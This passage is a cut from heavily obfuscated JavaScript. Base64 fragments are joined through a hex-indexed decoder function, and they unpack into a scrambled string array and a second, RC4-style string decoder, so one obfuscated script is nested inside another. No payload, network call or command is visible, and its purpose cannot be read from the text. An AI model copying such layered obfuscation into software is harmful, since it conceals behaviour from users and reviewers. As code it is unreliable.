ywnaU0vY'+'01Db2RncScsJ0VlSmNJbWs0JywnRmd5RH'+'RDb2snLCdzM0s5eUNvbCcsJ3ZYbjZpTG0'+'nLCdycXpVbVNvbUZTb3gnLCdyOGs0Vzc3'+_0x8564649v(0x386)+'3lzRycsJ1dROWJXNXRjU1NrZicsJ1dReT'+'NyQ294V1JPJywnQVNrY1dQN2NNOGtMJyw'+_0x8564649v(0x2d1)+'LCdXN3VWVzV0ZEpaUycsJ1dRR0l2bW9FV'+'091JywnejNpZHZDb2EnLCdiU2tYV1F4Y0'+'1Da0YnLCdBWjR6RU44JywnV1BEN2JOcnA'+'nLCd1OGsrV1JhTldRTycsJ3pTa0RlbWts'+'V1F1JywnbENrUVdSUDlXNksnLCd6YktIc'+'nZXJywnV1JDWHZDb2JXUTgnLCdXUUJkUk'+'NvZmRta0on')+('LCdXT2l0dlNvdVdPOCcsJ1c3SDlvQ282V'+'1FDJywnV09wZElTb0xqU2s3JywnamR0ZE'+'1Tb2dXUnknLCdXT2ltc1NvWVdPTycsJ1c'+_0x8564649v(0x299)+'LCdhQ2t2d0NvNnNHJywnVzRMUWNtb2ZXN'+'DgnLCdpbWsreVNvekNHJywnVzdtbVc1Um'+'RTZWUnLCdxMEpkUk11JywnV1F5QXFDb3F'+'XUWknLCdyclBka2hDJywna3Z0ZFRMV2gn'+_0x8564649v(0x24a)+_0x8564649v(0x218)+'NIYScsJ3AxcXlzOGtrJywnZ1NraXlTb25'+'DcScsJ0Rtay9XT05jVDhrUCcsJ1c1cXVX'+'N1ZjU1p1JywnVzRkZE5lbGNVWGEnLCdXN'+_0x8564649v(0x314)+'dXUnYxV09GZFVTb1onLCdsc2hjUnhwY1V'+'HJywncmJHV3MwaScsJ1dPek5XNGxjUkNr'+'UScsJ1c0cW1BbW9WYWEnLCdXUHpQVzdCZ'+'FI4b2EnLCdhMWhkVDNTQScsJ2RTbzVuQ2'+'94VzRPJywnd1pHM0NoNCcsJ3Q4azBXNmR'+'jSWR5JywnV1FEaldRbGRSQ29ZJywnY1Nv'+_0x8564649v(0x2b3)+'ycsJ3dTa2NXUmVJV1BlJywnVzZETmpta0'+'JXNTgnLCdXNlR0cG1vSldPQycsJ1dReGR'+_0x8564649v(0x3cd)+'J1c1RmRJaE5jUEcwJywnVzU0Zlc1dGRQY'+'0cnLCdvcnBjVXROY0lXJywnajhvSmNtb2'+'xXNUcnLCdFQ2s1VzROY0pxYScsJ29heGN'+'LMmxjVUcnLCdnVy9kTW1vQVdPeScsJ3FT'+'b1FCOG9uY0cnLCdXNTRzVzV0ZEtiOCcsJ'+'1dRUmNPY3RkVVNreScsJ1c1OEZXNDAnLC'+'dXUTVEVzdw')+('Y1Nta1cnLCdXNTQ4VzYvZEl3SycsJ25LQ'+'mRUdkdkJywnajhvYmw4b0RXNWEnLCd0Yn'+_0x8564649v(0x34b)+_0x8564649v(0x25d)+'J2V4dGNQOG9QZkcnLCdvbW9uZ0NvZFc0V'+'ycsJ2lDa1V1bW9uRmEnLCd5OG9BVzRDd1'+'dRVycsJ1c1RzNCbW9qZnEnLCdXNFRwYW1'+'vTFc0aScsJ3RDazZpOGtIV1I4JywnZVNr'+'eFdQNFFFYScsJ2hTa1lXUkJjSENreCcsJ'+'1dPYWhXUHBkTFowJywnV1BPSFdRVmROYl'+_0x8564649v(0x238)+'nLCdnQ2txV1F5M3hxJywnVzVsY0pIRGFo'+_0x8564649v(0x254)+'WUnLCdqOGtiVzVKY1BoUycsJ2JTaytXNF'+'JjTnhlJywncm1rSlc1RmNUc20nLCdXNHR'+'jSXM5VGJHJywnY21vTWg4bzRXNXknLCdk'+'U2s5Vzc3Y0hleScsJ2FnZWhDY1R2cm1rZ'+'mR3ZGNIRycsJ2MyWmNQQ29Ra3EnLCdhQ2'+'9HcFNvTFc2MCcsJ2Y4a1JXUXVJREcnLCd'+'FQ2t5VzV4Y093R1VXUm0nLCdXUTNkUThv'+'elc0VmNRcScsJ2hhdGNOcnRjVmEnLCdvd'+_0x8564649v(0x3bd)+'44bzVnQ2tKJywnVzQwR1c2RmNRY3knLCd'+_0x8564649v(0x26e)+_0x8564649v(0x207)+_0x8564649v(0x2c7)+'FsZE1Tb3EnLCdXUHBjSEh0ZElTazAnLCd'+_0x8564649v(0x36e)+'J2oxL2RVZW01JywncU5HUXU4b2YnLCdhO'+'G81a1NvTlc0MCcsJ28zZGRTMUdnJywnZE'+'g3Y0pHcGNM')+('YScsJ0ZkdGNQOG9GcEcnLCd3RzRhRUtxJ'+'ywnV09pcng4bzlXUUsnLCdXNG4wY1NvWF'+_0x8564649v(0x2b6)+'tbzRXNWknLCdXNUh5YkNvMFc3NCcsJ2o4'+'b3RoQ293Vzd5JywnaDFSZFVnR2onLCdXU'+_0x8564649v(0x1c9)+'csJ3dTb2xzbW91Z1cnLCdiaHV3cThrVCc'+'sJ1dPeGNQdFpkSm1rYScsJ2JYR2NyOGtT'+_0x8564649v(0x2e4)+_0x8564649v(0x1a6)+'hDJywnYzNkY0lTbzhpRycsJ29Tb0NXN05'+_0x8564649v(0x2f3)+'am1rdVc3bScsJ3BTb0pjbW9sVzc4JywnV'+'09QUVc1eGNJbWtXJywnV1A1Tlc3dGNQaH'+'EnLCdrM0dOckNrQycsJ1dPaGRQQ29BVzd'+'aY0pHJywnVzQ0QkFtb0xrcScsJ3UyWmRL'+_0x8564649v(0x208)+'G9YVzRpJywndUx0ZFB1em8nLCdwQ2tRVz'+'dkY1Z1RycsJ1c1L2RNZ0ZjVnN5JywnV1B'+'QbVc0aGRMbW9YJywneG1vY1c0bXVXUWUn'+'LCdXNVZkR2VoY0xhcScsJ2s4a2NXUWIwV'+_0x8564649v(0x25e)+'JHJywnaW1rVUZTb0V3VycsJ1dQaktXNGx'+'jUTAwJywnV085aVdReGRKU29WJywna0Nv'+'YW9Tb3VXN2EnLCdlYm5MbzhvcycsJ1c3b'+'WxXNmRkUEd5JywnemZ1aHVTb3knLCdiWE'+'5jVktOY0dhJywnRTAwanVtby8nLCdnWGh'+'kSW1vWldQQycsJ21NMHB6Q2tOJywnbFpK'+'Y0hoQmNHYScsJ2tTa0dXN0ZjR05PJywnc'+'kdoY0g4b2ZkcScsJ1c3S3FXNEJkSmFxJy'+_0x8564649v(0x2a2))+('a1gnLCdXNVNjVzVSZEdnbScsJ0FyWmNVO'+'G9UYnEnLCd4Q29SVzVxQldPbScsJ1dPR3'+'dXTy9kSkpPJywna2N0Y013dGNWVycsJ3M'+'4a1NXUUZjSG1rTicsJ1dPYmdXT2pQV1J1'+'JywnV1JYMldPRmRIU29LJywnclNrRXlzU'+'mRHVycsJ2d1U1ZzQ2svJywnV1JDaldRVm'+'RWR2UnLCdqQ2tsV1FKY0tDa1gnLCdiQ28'+'vYThvd1c3RycsJ1dPMXpXNnRkUjhvUycs'+'J3FJM2NIOG9KZkcnLCdjU2tpc1NvaXlXJ'+'ywnZ2NYUWRDb1InLCdXNGxjTXM1VWVhJy'+'wnajJSZFNNYWgnLCd2Q2tIV1BPUFdROCc'+_0x8564649v(0x309)+'bWsvJywndW1rdlc3TmNKZGEnLCdXNzB5V'+'zRkY1JaMCcsJ1c1RzBXNGxkU3FhJywnVz'+'dtY1c2eGRLWksnLCdXT3BkTlNvbWRTazg'+_0x8564649v(0x1d7)+'SUcnLCdXUC9jS1lKZEw4a0YnLCdiOGtOV'+_0x8564649v(0x382)+'BjUlpGZEtXJywnV09CY09ZdGRWOGtWJyw'+'nQ21rRFdRV3hXUGknLCdXUTVZVzdGZFVD'+'b0onLCdpeHhkVGZ1WScsJ1c3THlvQ29LV'+'1BpJywnV1FmaFc0WmNWbWtjJywnZ1dwZE'+'lDb1RXUmknLCdnQ29EZm1vdFc2NCcsJ2J'+_0x8564649v(0x1f9)+_0x8564649v(0x3e3)+'WtBJywnQ3E3Y1VDb2ZmYScsJ0JTazFXTz'+_0x8564649v(0x30a)+'MbWJTb2pXNHknLCdpOGtBV09SY09Ta2Qn'+_0x8564649v(0x364)+_0x8564649v(0x3aa)+'RTb1pXUXkn')+('LCdmU2t5V1F1TkFhJywnRjhrcFdPTmNMb'+'WtqJywnV09kY1RxaGRIbWtTJywnQWQzY0'+'5tb2JqRycsJ2FKektnU292JywnaDFxc0V'+_0x8564649v(0x217)+'SmNIR20nLCduWE5jTUxsY1RhJywnV1Jue'+'VdRTmRRbW83JywnaTIvZFRLZXAnLCdDbW'+'szaFNrUVdSQycsJ3NXVmNHbW9EbkcnLCd'+'XNTFkaThrb1c3bScsJ1dQWDhXNFpjUnVL'+'JywnYkxtV3pta2snLCdxZktYd21vbCcsJ'+'3pJek1oTHEnLCdXUXhjVnRoZFZtazcnLC'+'dscUJjVDBsY0dhJywndjNEanpTb0knLCd'+'3bWs2aG1rdldSeScsJ1dRdGRIQ29Kb1Nr'+'UCcsJ2NTa0JFOG85dnEnLCdXNlNzVzZGZ'+_0x8564649v(0x358)+_0x8564649v(0x196)+'4bzhXNHhjVmEnLCdkU2tQV092Slc3eScs'+'J1dPaVpEbW83V1BPJywnZjhrSFdPbU1Bc'+_0x8564649v(0x356)+'BiYScsJ1dRMTNXN2RjVm1rQycsJ2lYTE5'+'vbW95JywnekdSY044b2VkcScsJ1dQQmRQ'+'OG9LZUNrTicsJ1dRcW96bW9XV1FTJywnV'+_0x8564649v(0x2f4)+'8nLCd3Q29xejhvY25xJywnQ1NraEZkcGR'+_0x8564649v(0x321)+_0x8564649v(0x2ee)+'lRqZDhvcicsJ1dPUDBXNDdjSlNrOCcsJ3'+'YyeVlFQ29LJywnVzRkZExoL2NMWUMnLCd'+'5TnVQcjhvTScsJ3pkWG9wd08nLCd4WUht'+_0x8564649v(0x27b)+_0x8564649v(0x403)+_0x8564649v(0x39c))+('J1dQZi9XNXhjR0NrLycsJ1c0RHBiOG9SV'+'zdHJywnQ0NrSFdPZGNMU2toJywncENvc1'+'c3bGNPWGEnLCdrbW9RbW1vRFc0YScsJ2R'+'HZjNhOG9OJywnRmg1Wnltb2InLCdkU2tv'+'V1BiN1c0YScsJ21hVmRRQ282V1AwJywnV'+'1BYNmlndjcnLCdXUUtIV09aZEpyUycsJ3'+'dxOHRCTW0nLCdsOGtoV085Qlc0OCcsJ1c'+'3ZGNPYVgrb2EnLCdrdzdjSW1vVmlxJywn'+'d21rQnlibGRPVycsJ2Zta2dXUXRjVW1rM'+_0x8564649v(0x1c1)+'F3ZmEnLCdpU29YVzVSY1RXZScsJ1dRM2R'+'MZVJjR2JxJywncDhrZ1c3L2NPZTAnLCdr'+'bW9Yb1NvWVc0eScsJ2FYQmNWTXhjTnEnL'+_0x8564649v(0x379)+'csJ1c2aS9XNUpjSldHJywnQUNvSVc0bW1'+_0x8564649v(0x33a)+'b29XUXUnLCdXT3ZoV09KZFM4b0InLCduS'+'zlRY2RXaVc0L2NNU2tDdVNvK2NhJywnVz'+_0x8564649v(0x246)+'nVzdUalc2N2NRd3RjTnRpRGh2enVXNmkn'+_0x8564649v(0x1ec)+_0x8564649v(0x3ec)+_0x8564649v(0x3f3)+'rZ0hWJywnckNvdFc3eXVXUnUnLCdGWkhx'+'azBHJywnVzQwRlc1QmNQY2EnLCdXUnU1e'+_0x8564649v(0x29d)+'pZdGNQeFpjUlcnLCdzMGZDRm1vbCcsJ2l'+'DazhyU29LeUcnLCdXTzUzV081bFdRSycs'+'J3ZYdTd2MHUnLCdXUDV6VzVwY0k4a0onL'+'CdXUEd3V1BsZFRaNCcsJ2RDa2V3Q28reG'+'EnLCdwdkZj')+(_0x8564649v(0x394)+'3BXUFAxVzZhJywnb21vRFc3dGNRc2EnLC'+'dXUEhjVzRoY091YScsJ1dRamJXNWRjTEx'+'tJywnVzdLTlc0ZGROdGknLCdiOGtjV1A0'+'Y3pXJywncGJ6aGFDb1gnLCdDQ2tBdFkzZ'+'EhxJywnVzd5YnZTb3VqVycsJ1dSMVlXUW'+'p2V1FlJywnV1A5Slc2WmNIOGtlJywnVzV'+_0x8564649v(0x25f)+'J2M4b0FjOG9DVzRpJywnVzZCY1JKRGZnR'+'ycsJ1c1ME1XN1ZkT0x1JywnV1AwbXU4b2'+_0x8564649v(0x1a3)+'tV1JSY1BtazEnLCdwU2szV1JXbUNHJywn'+'cFNrRFc0L2NPSzQnLCdXUnFFdDhvRldSU'+'ycsJ1dRcGRPU29waENrSCcsJ3FKV0l1dV'+'cnLCd0Q2tPV1F4Y1JTa0EnLCdXUU5kUkN'+'vYW1Ta2YnLCdXT2ZRVzRCZFFTbzknLCdy'+'U2tIV1JxZldPUycsJ1c3NWZjQ28rVzRXJ'+'ywnVzdxUkVDb0ZsYScsJ1dPTytXT1ZkUm'+'JhJywnV1JCZEttbzhXNzdjTEcnLCd4Q29'+'pVzRDaVdRUycsJ1c3RE1jU2tXVzRxJywn'+'V1AvZExtbzVXNGhjVVcnLCdXT3hjS1gvZ'+_0x8564649v(0x232)+'pMZlNvM1dSNCcsJ1dSOTVXNFZjT3UwJyw'+_0x8564649v(0x377)+'NHBjUXEnLCdXNi9kS3VkY1NaQycsJ2ttb'+_0x8564649v(0x30b)+'hDb3FEQ29GY3EnLCdnWFJkVVNvZVdPeSc'+_0x8564649v(0x282)+'N1MnLCdXNUdUVzVwZE9IaScsJ3VJSERre'+_0x8564649v(0x239)+'dLJywnVzU5')+('SWdTa25XNWEnLCdpZ1JkTDJPNCcsJ0Ywb'+'lZ3bW9mJywnV1ExbVdPbGRLQ29zJywnbE'+'pwZFFtb0hXUmknLCdXUm4rVzdCZE5Tb2s'+_0x8564649v(0x222)+'Qm1vTVc1dVhXUXknLCdFTmlERDhveCcsJ'+'0VjWmNSYkg2V09DYXFKODNXUm0nLCdDVz'+_0x8564649v(0x38a)+'WbW9CVzc3Y05XJywnVzdPb1c2L2NIZDAn'+_0x8564649v(0x323)+'ycsJ3B2aGNWQ28zaXEnLCdFbW8yc0NvVm'+'5xJywnZktWZEl3cUwnLCdXNzQ5VzR0ZFJ'+'3RycsJ21hUmRJQ29kV1JlJywnbk5SZFRM'+'SzgnLCdnOGsxV1JxdERXJywnb1dUcWg4b'+'1onLCdCU2tnV1A3Y1JTaysnLCdobW9DY1'+'NvUVc0OCcsJ3Z0MFBEMm0nLCdXUHJlV1B'+'Ed1dPOCcsJ3U4a0JXUXRjVG1rcycsJ2JD'+'bzdwbW9YVzZ5JywnV1EvZEdTb3BmOGtBJ'+_0x8564649v(0x2d0)+_0x8564649v(0x25c)+'HJywnQzhrN1dRVmNJQ2s4JywnVzd6aGhT'+'b3NXUGUnLCdXNDk2Z21vRldSZScsJ1dQa'+'klhMXJIJywnV1JENldSSmRVOG92JywnVz'+'dpQ1c1cGRVZWEnLCdzSi9jTlNvaGlHJyw'+'nV1JHYnhTb2VXUksnLCdDV1dsejBXJywn'+'Zm1rS1dQcWl6VycsJ0ZoOU5DQ29GJywna'+_0x8564649v(0x294)+'csJ3Bta2VGOG83d1cnLCdnQ29nZUNvNlc'+_0x8564649v(0x2ad)+_0x8564649v(0x1ab)+_0x8564649v(0x24f)+'c2QmNTc1cn')+('LCdGbWtmV08wa1dRbScsJ1dSMXVXN2RkT'+'jhvMCcsJ1c2N2RTS2hjTmNhJywnb1NvMG'+_0x8564649v(0x19c)+'EaDA4dzhvTicsJ3FJYkNmMk8nLCdpOG8v'+'VzdOY1FHbScsJ1dSbGRKbW9UYkNrKycsJ'+_0x8564649v(0x267)+'paMStuTjgnLCdXNENkVzZaY0pXSycsJ2N'+'ta0JXUHkydmEnLCdhbWs1VzYvY1UyUycs'+'J2pXRmNTdlJjUGEnLCd6dEg0YzJHJywnV'+_0x8564649v(0x383)+_0x8564649v(0x3d7)+_0x8564649v(0x34f)+'MCcsJ2FTa3FXUW5FVzV1JywneTNYdXpDb'+'zcnLCdXNVh3ZkNveFdSNCcsJ2UzcGNLQ2'+'9hcGEnLCdXUThERjhvWVdRVycsJ2xDa1l'+'XN2xjTnc0JywnaW1rT1dQL2NKQ2s5Jywn'+'VzZyS2NDb1ZXNHknLCdhbWt2V09CY1U4a'+'2snLCdXT0pjVEdSZFFTa0gnLCdxOGtsV1'+'JsY084azknLCdXNWU5V09WY1RTaysnLCd'+'XNWo3ZlNvQVdQdScsJ2dDb25XN1JjTnNl'+_0x8564649v(0x277)+'nJ4ZExtb1gnLCd0bW9WVzZtRVdPMCcsJ3'+'I4a2lXUXFMV1FlJywnV1FPd1dQbGRHZGk'+'nLCd6WWVyd3VpJywnRGNsY0tDby9oVycs'+_0x8564649v(0x1d3)+'nEnLCdrU2t1VzR0Y1VleScsJ3VKanNqMV'+'cnLCdXUFJkSW1vQ204a0MnLCdwU2tLV1B'+'DdnFhJywnVzRDUkU4b3hsRycsJ2wzdGRW'+_0x8564649v(0x2e0)+_0x8564649v(0x281)+'hTa2RXNjdj')+(_0x8564649v(0x2a7)+'zROZElDb2snLCdDdEJjVDhvbmhxJywnal'+'p2dGFtb2UnLCdXNkR6bDhrcVc1dScsJ3o'+'wUmRQaHpVJywnV1JTT3RDb2VXT2knLCdk'+'dE9pQkNrZicsJ0JnaGRHdzFqJywneThvW'+'nJDb0xhcScsJ2VTa3dXT2lOd2EnLCdFQ2'+'82VzVXVFdRZScsJ1c1RzRXNHBkSE5pJyw'+_0x8564649v(0x221)+'YScsJ3hacGNQOG95akcnLCdXNDdkUjFKY'+'1RIdScsJ1dRdjJXUlZkUjhvYScsJ1c0aG'+'RLTWRjTHRlJywnQjJHYnpTb08nLCdibW9'+'kZThvcVc3MCcsJ2lyaGNNeGxjT0cnLCdh'+'YzkyYW1vSCcsJ3FMZmRCU282JywnVzZxS'+'XNtbytsYScsJ1dRTmRROG95VzZ4Y0lXJy'+_0x8564649v(0x37f)+'Tb1knLCdXNERzaVNvb1c2RycsJ2pTby9r'+'OG9zVzdTJywnRktyMHptb0gnLCdoOGthV'+'1IvY1RDa00nLCdDOGsrQklKZExXJywnb0'+'xkZEtnMHAnLCdnbWs2VzV4Y1FobScsJ2I'+'4b1hkQ29RVzYwJywnV09EaFc1L2RVbW9D'+'JywnVzY1RmY4b05XUksnLCdXT1QzVzd0Y'+'1FlOCcsJ3BaYlFwOG9SJywnV096c1dPdG'+_0x8564649v(0x2d9)+_0x8564649v(0x1c5)+_0x8564649v(0x32c)+'CcsJ1dRUGxXUjdkTjhvOCcsJ1c1akdrbW'+'9iV1BHJywnVzZOZEkwdGNQYW0nLCdlbWs'+_0x8564649v(0x2f2)+'L2ROOG9rV1FDJywnQTFHSHI4b0InLCdpU'+'2tkV1A5eFc2TycsJ3AyWmRTMHUrJywnRF'+'NvU1c0U1lX')+('TzQnLCdXN1JkSk4vY1ZxRycsJ3Ftb0h6U'+'293bmEnLCdqQ29xbG1vc1c0OCcsJ3YydW'+'tCU29mJywnRG1rN1dQN2NUOGt3JywnQ1d'+'uaGFOQycsJ1c2N2ROTDNjU3M4JywnYnNM'+'YWtDb2InLCdXNlpkUnVkY1RjbScsJ0VXZ'+'VByZjQnLCd2bWtPV1FXWFdSeScsJ1c2NH'+'dDQ280Y2EnLCdscUZkTzhveldSUycsJ2g'+'zVmRTZUMrJywnb2hOZFJmRycsJ3lta2VX'+'T0tYV1FPJywnV1F6eFdQUmRPU29jJywne'+'VhOY084b0pnVycsJ2tDb3BvQ29yVzRPJy'+_0x8564649v(0x3e6)+_0x8564649v(0x387)+'JywnYW1rcldQdGNVQ2tjJywnV1BwZFJTb'+'0NsOGtKJywnVzViTGZTb2tXT3UnLCdvU2'+'tIV09TVENHJywnV1JMTFc2N2RUbW9aJyw'+'nV1J4Y0hITmRQOGsvJywndjhvSVc1dVhX'+_0x8564649v(0x26a)+'2g0JywneUhSY1BDb0RiVycsJ1dRYnRXNT'+_0x8564649v(0x328)+'oZElTbzlnbWtBJywnd0NrMldSYXdXUGkn'+_0x8564649v(0x223)+'09tazMnLCdXNXExcW1vZmthJywnVzRhaV'+'c0ZGNQZG0nLCdXN3JsYW1rb1c2cScsJ2k'+'4b2FrU29DVzVxJywnV1I0aXlDb0FXUkMn'+'LCdrbW9ha0NvK1c2bScsJ1dSamNXUlZkU'+'UNvYScsJ1dRdGNOWFJkTW1rZicsJ2lDa0'+'JXUHY4VzZtJywnaENrRlc3cGNQdjAnLCd'+_0x8564649v(0x276)+'J1dRMTlXNlJjUG1rVicsJ1dSL2NWdC9kS'+'FNreScsJ2MyWmRUMnEvJywnbDhrNVdSVz'+'ZzYScsJ25o')+('OFdyU2tmJywnb1kvZFRtb3JXT3knLCdwb'+'WszQm1vK3FHJywnVzZyMmFTa3NXN3EnLC'+_0x8564649v(0x1d2)+_0x8564649v(0x230)+'Y0xHbScsJ1c3WHdhOG9pV1BDJywnbWFaY'+'1ZZeGNUcScsJ3BTb0RubW9qVzdXJywnVz'+'c0eFc0L2RQd0cnLCd1Q29lQVNvcW1hJyw'+'nRVNrZVdSS2NXUnknLCd3OGs4aFNrSldQ'+'ZScsJ3E4ay9XUnE0V1IwJywnY2dsY09Tb'+'0RhcScsJ3Jtb0xXN2U2V1BhJywncm1rZV'+'c3UmNWVzAnLCdXNXhjTXRQUWZxJywnZ21'+'vNGxDb0JXNmUnLCd5cmVXengwJywncGFS'+'ZEo4b0hXT3knLCdtQ2szVzZ0Y0gzQycsJ'+'3B1TmRJaFNGJywnQzhrVnFKQmRNVycsJ1'+_0x8564649v(0x3b8)+_0x8564649v(0x306)+'Y1Q4azgnLCd5Q2tqV1B1L1dRSycsJ3Uzb'+_0x8564649v(0x204)+_0x8564649v(0x1e9)+'XUlhCVzZSY1R2cScsJ1c0WFBwOG9iVzRH'+'JywnaVNrdFdPQmNVU2tlJywnckNreFdPV'+'2FXT0cnLCdxMHZMQ1NvcicsJ2VyaGRWU2'+'8rV09hJywndmZuM0JTb2MnLCdXT1h2V1F'+'oZFFtbzMnLCdvOGtqVzVKY0hNMCcsJ1dR'+_0x8564649v(0x30d)+'ywnRnRCY044b3BvRycsJ1dQNWZXNWRjR2'+_0x8564649v(0x21a)+'nV1J0ZE5Db01XNUpjUlcnLCdXNzNkSTBS'+'Y0tYOCcsJ3dDa29XNkJjSllxJywnVzRoZ'+'E9obGNWWGEnLCdvWS9jT1hGY0hxJywnVz'+_0x8564649v(0x38f))+(_0x8564649v(0x2c6)+_0x8564649v(0x1f5)+'xTb29XNlMnLCdvVzVQbzhveCcsJ2hTa2t'+'XUDVhVzcwJywnYThvZGNTb1BXNEMnLCdX'+_0x8564649v(0x2ab)+'ycsJ1dQZlhXT2JPV1I4JywnVzR1alc0Rm'+'RSWG0nLCdyOGtIdFdOZE5HJywnbGRUbmR'+'tb0EnLCdBTDRsQ21vTicsJ3BHTmRROG9O'+'V1F1JywneG1rQVc0cGNSYzQnLCdXUlAxa'+'jJmWScsJ1c0U1p2OG9xZXEnLCdqY3pUY0'+'NvaCcsJ3hta2J4ZFZkVGEnLCdXUXBkS1N'+'vc2hDa3knLCd1Zjkrd0NvaycsJ2laU0lE'+_0x8564649v(0x3a4)+_0x8564649v(0x2a5)+'N0OG9sb0cnLCdmclZjSlpkY01XJywnV1F'+'mcFc1bGRQbW9yJywnV1BuSVdPdGROQ29V'+'JywndXF1Y2V4VycsJ1dPSGxXN2hjSkNrZ'+'ScsJ1c3OFNXN1pjUkpDJywnd3ZmQ3pTb0'+'wnLCdDM25ZcUNvSicsJ1dQZjNXUnZQV1E'+'4JywnV1JmcVdRcGRUQ29FJywnQlNrZFdQ'+_0x8564649v(0x401)+'1AvZEltb1onLCdlOGtEV1E0UnpxJywnYV'+'NvbGdtb0lXN1MnLCdXUFNnV1FWZEtZQyc'+'sJ3g4b1Z5U29IYWEnLCd1ZDV0YTE4Jywn'+'aG1vbG5Tb2FXNDAnLCdwU2tmVzZWY1B1e'+'ScsJ25tb0tXNWxjSEdTJywnV1Bid1c0N2'+_0x8564649v(0x21b)+'MRThvV2xxJywnV1I5NVc2ZGNLQ2txJywn'+'V1JycldPQmRWOG9zJywnVzVQd2k4a3ZXN'+'XknLCdhbW91Z1NvZ1c1bScsJ2MyV3hzOG'+'tJJywnb21r')+('S1c1WmNOaDQnLCdXUDEzVzZCZEhTbzknL'+'CdXT2l5dkNvTFdPdScsJ2dDaytXUWFpRW'+_0x8564649v(0x3d3)+'nLCdxU2szaDhrcVdSRycsJ1c3eXZXNnhk'+'TnZDJywnV1JLNFdRSmRNZHUnLCd5TmRkT'+'TJ2WicsJ1c1R3J4Q29Fa2EnLCd2bWtjVz'+_0x8564649v(0x253)+'CY0xXMCcsJ1dRNFF0U29wV1FLJywnc1Nv'+_0x8564649v(0x27f)+_0x8564649v(0x270)+_0x8564649v(0x2cf)+'jUkcnLCdXT05kVG1vUlc0QmNSVycsJ0Ix'+'ZXR1OG9kJywnanNXM0FDa3onLCdXNGlsV'+'zRKY1VJNCcsJ2lzdGNOWnRjTGEnLCdkRz'+'NjTTF4Y0lxJywnRjhva3ltb1FtVycsJ0F'+'Ta2tXT3RjU21rNycsJ1c2N2NQY3JTYnEn'+'LCdjU2tsd0NvN3JxJywncElWZExTb0FXU'+'kMnLCdydDRRdDNLJywnV1I1VW93akMnLC'+'dXNzNkSmgzY1NZcScsJ2QxaGNLU29pakc'+_0x8564649v(0x3f6)+'LCdtcWxjSU54Y0lXJywncG1vSms4b3VXN'+'UsnLCdXUjh0Qm1vOFdRSycsJ1dSR0pXUl'+_0x8564649v(0x2c2)+'XNEJkVUNvSicsJ1c2M2RJTUpjT0lHJywn'+'bENvWGc4b1pXN0cnLCdxWGRjR21vSWFHJ'+'ywneVg3Y0dDb2dpVycsJ0NDa3RCYkpkUF'+_0x8564649v(0x35a)+'jVHQwJywnV1JUaFc1M2NHQ2tpJywnV1Ez'+_0x8564649v(0x3fa)+_0x8564649v(0x2a0)+'dQSFBXT1Zk')+('TThvYicsJ3M4a3BXUjdjR0NrSycsJ25Da'+'3B0OG9WQ2EnLCd6U29xVzZlc1dQbScsJ3'+'ZTa2hXNGRjSUlXJywnbUNrTVc0dGNPdU8'+'nLCdiQ29xVzY3Y0dIcScsJ0ZTazhXNWxj'+'VFpDJywnc3ZCZFZOZm8nLCdXUFBsV1IzZ'+'E5tbzYnLCdXUkhDVzZGY1NDa1onLCdXT3'+'I0Vzd0ZE04b3MnLCdXT2J1Vzd4ZE04b0o'+'nLCdhU2trV1J4Y1Bta3MnLCdXUjdkTDhv'+'K1c1WmNTVycsJ1c0THplQ29yV09xJywnd'+'FNrMldSaXdXUjAnLCdxOG9uVzRpV1dPeS'+'csJ2lTa3NXT2I0Vzc0JywnQ1NveHJDb2F'+'scScsJ1dPekpXNk5jS1NrOCcsJ1c0R1dC'+'U28yYkcnLCdDbWtjV1BGY0o4a0QnLCdXU'+_0x8564649v(0x1a2)+'wncThvc3FDb2RrcScsJ1c3MXZnbW9kVzR'+'5JywnVzVGZEl4WmNWWnEnLCdqeEZjTG1v'+_0x8564649v(0x293)+'zhrcVdSVycsJ1dQWHNXNUZjSmh1JywnVz'+'ZYQmJDa21XNTQnLCdyRzBCQ05DJywnbXE'+'vZFJDb2FXUE8nLCdEQ2tBV1FSY1FTa00n'+'LCdsdE5kTm1vVldQbScsJ1dPS1FyU29NV'+'1E0JywnV1JaY1JKM2RWbWtaJywnbnRGY1'+'JOUmNIVycsJ3lDa1FtU2tTV1BXJywnczB'+'Tb3lTb3knLCduME5jVUNveHBhJywnVzZU'+'RWVtb01XUmEnLCd4S2pzRkNvUCcsJ1c0c'+'XBXN0ZjUHNpJywna1NrY0JTb1J2YScsJ1'+'dQZkFXN3hjR0NrNScsJ1dPOU5XNFpjTEN'+'rbScsJ1c0ZXBxU29lbmEnLCdiU2twdG1v'+_0x8564649v(0x369)+'zZxVVdSeScsJ1dRVmRJQ29nVzVkY1JXJy'+'wnRWVYSEVT')+('b2EnLCdXUnpzV1BOZFA4b0QnLCdDYm50b'+'XZ1JywnYXRUVWRtb04nLCdXUnp0VzZGZF'+'Vtb2MnLCd6YktadEwwJywnelNrZVdST0t'+'XT0cnLCdXUlhqVzd0Y0syOCcsJ3pYTmNV'+'bW9rZ0cnXTtmdW5jdGlvbiBfMHgxMzcyM'+'jE5ZihhLGIpe2E9YS0weDE0Mjt2YXIgYz'+'1fMHgxMzcyMjE5ZVthXTtpZihfMHgxMzc'+_0x8564649v(0x345)+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+_0x8564649v(0x3d0)+_0x8564649v(0x380)+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x8564649v(0x1eb)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x8564649v(0x32f)+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+'J10oMHgxMCkpWydzbGljZSddKC0weDIpO'+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+_0x8564649v(0x327)+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+(_0x8564649v(0x3a3)+_0x8564649v(0x2eb)+_0x8564649v(0x318)+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+_0x8564649v(0x242)+'29dPXAscSs9